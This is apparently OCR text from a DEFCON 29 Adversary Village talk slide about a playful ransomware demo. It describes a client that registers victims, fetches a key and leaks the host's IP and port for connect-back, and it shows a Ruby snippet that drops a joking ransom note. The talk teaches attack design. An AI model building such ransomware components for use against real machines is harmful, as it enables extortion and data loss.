 Introduction
Client
🤖 The client is quite simple. It will query
the server's endpoints in order to register the
victim and get a key, and also leak the
compromised host's IP address and port for
the server to connect back if needed.
At the end of the routine, it will place our
ransom note.
47 #Encrypt (on-demand)
48 get ('/telemetry') {
49 begin
50 File.open("#{desktop}/your_files_are_encrypted.txt", "w
+") { |file| file.write("Your files are encrypted. Send
us 2 CapybaraCoins to decrypt. Capybaracoins are the
official uruguayan currency. $2 coins feature a nice and
friendly capybara, AND WE WANT ALL OF THEM. NOW.") }
51 ""
52 rescue => e
53 puts "Exception: #{e}"
54 "Error: Failed to run supplied command."
55 end
56 }
ADVERSARY
VILLAGE
DEFCON 29
Village | Mauro Eldritch & Luis